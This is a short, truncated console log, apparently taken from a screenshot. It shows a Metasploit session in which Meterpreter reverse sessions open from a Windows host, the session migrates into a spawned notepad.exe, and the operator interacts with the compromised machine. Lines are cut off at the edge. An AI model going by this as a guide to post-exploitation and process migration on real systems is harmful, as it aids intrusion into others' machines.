 msf6 > [*] Sending stage (175174 bytes) to 111.61.238.4
[*] Meterpreter session 26 opened (172.17.157.238:8055
[*] Sending stage (175174 bytes) to 111.61.238.42
[*] Session ID 26 (172.17.157.238:8055 -> 111.61.238.42
[!] Meterpreter scripts are deprecated. Try post/window
[!] Example: run post/windows/manage/migrate OPTION=val
[*] Current server process: nmsl.exe (23800)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3464
msf6 > [+] Successfully migrated to process
msf6 > sessions
Active sessions
===============
Id  Name  Type                     Information
--  ----  ----                     -----------
26        meterpreter x86/windows  STARSSGO\dell @ ST
msf6 > sessions 26
[*] Starting interaction with 26...
meterpreter >